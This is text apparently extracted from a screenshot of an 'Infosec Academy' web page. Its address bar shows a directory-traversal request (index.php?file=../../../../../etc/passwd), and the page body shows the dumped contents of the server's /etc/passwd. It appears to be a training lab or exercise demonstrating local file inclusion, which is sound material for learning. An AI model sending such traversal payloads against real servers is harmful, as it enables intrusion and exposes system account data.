 78.46.78.30:2145/index.php?file=../../../../../etc/passwd
INFOSEC
ACADEMY
Awaken Your Inner Cyber Innovator
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:
/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var
/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:
/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin infosec-academy:x:100:101:Linux User,,,:/home/infosec-academy:
/sbin/nologin
Last changed:
12-02-23 00:23:00
Navigator
Home
Courses
Trends
Upcoming Events
Follow Us
Facebook Instagram X/Twitter